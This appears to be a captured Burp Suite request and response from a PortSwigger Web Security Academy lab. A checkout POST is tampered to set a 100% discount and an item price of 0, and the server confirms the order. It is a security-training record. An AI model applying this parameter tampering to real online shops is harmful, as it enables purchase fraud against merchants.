 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0a93003e03bb73fe829c520200f600e6.web-security-academy.net
3 Cookie: session=DAYL4TTFcqZivjqgnFwpGRUQSHdQTtxi
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a93003e03bb73fe829c520200f600e6.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 109
11 Origin: https://0a93003e03bb73fe829c520200f600e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":2,
19 "item_price":0
20 }
]
}
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6